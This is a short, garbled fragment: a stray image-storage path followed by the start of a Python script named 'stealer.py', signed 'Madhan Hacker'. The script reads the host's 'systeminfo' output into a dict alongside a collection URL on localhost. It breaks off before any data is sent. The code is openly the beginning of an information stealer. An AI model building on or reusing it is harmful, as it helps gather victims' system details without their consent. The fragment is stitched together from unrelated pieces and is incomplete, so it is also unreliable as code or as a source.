 stealer.py
import requests
import os
import time
url = "http://localhost:3000"
data = {
    "info": os.popen("systeminfo").read()
}
Madhan Hacker